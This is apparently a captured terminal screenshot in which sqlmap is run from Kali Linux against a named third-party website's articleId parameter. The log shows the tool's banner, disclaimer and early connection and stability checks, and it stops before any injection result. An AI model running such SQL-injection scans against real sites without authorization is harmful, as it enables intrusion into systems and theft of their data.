 root@kali:~# sqlmap -u http://www.ahzsks.cn/Ordinary5/article.jsp?articleId=4456
3738
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:18:59
[10:18:59] [INFO] testing connection to the target URL
[10:19:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:19:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:19:03] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[10:19:07] [INFO] testing if GET parameter 'articleId' is dynamic